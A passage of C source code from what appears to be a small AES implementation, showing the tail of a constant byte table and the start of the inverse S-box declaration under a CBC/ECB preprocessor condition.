0xD1, 0x80, 0x2C, 0x94, 0x00, 0x25, 0x35, 0x4B, 0xD4, 0x3B,

0x49, 0x02, 0xF8, 0xA4, 0x46, 0x1C, 0x89, 0x0C, 0x97, 0xDE,

0x20, 0xCA, 0x9E, 0x1D, 0xC4, 0xB5 };

#if (defined(CBC) && CBC == 1) || (defined(ECB) && ECB == 1)

static const uint8_t rsbox[256] = {